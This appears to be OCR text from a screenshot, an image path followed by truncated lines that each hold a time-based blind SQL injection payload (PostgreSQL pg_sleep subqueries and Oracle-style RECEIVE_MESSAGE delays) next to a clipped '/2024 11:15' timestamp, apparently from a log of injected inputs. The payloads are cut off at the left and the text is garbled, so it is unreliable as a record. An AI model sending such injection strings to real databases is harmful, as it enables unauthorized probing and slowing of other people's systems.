
OR 872=(SELECT 872 FROM PG_SLEEP(15))--
/2024 11:15
 OR 146=(SELECT 146 FROM PG_SLEEP(15))--
/2024 11:15
.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
/2024 11:15
E.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
/2024 11:15
om (select pg_sleep(15))x)||'
/2024 11:15
rom (select pg_sleep(15))x)||''
/2024 11:15